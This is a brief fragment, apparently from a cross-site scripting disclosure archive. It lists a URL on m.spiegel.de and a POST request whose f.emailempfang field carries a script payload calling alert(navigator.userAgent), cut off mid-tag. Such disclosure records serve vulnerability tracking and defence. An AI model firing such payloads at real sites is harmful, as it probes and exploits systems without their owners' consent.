
URL: http://m.spiegel.de/empfehlen/a-823284-de.html
POST: f.emailempfang=<script>alert(navigator.userAgent)</scri
Click here to view the mirror
Cross Site 
Advertisements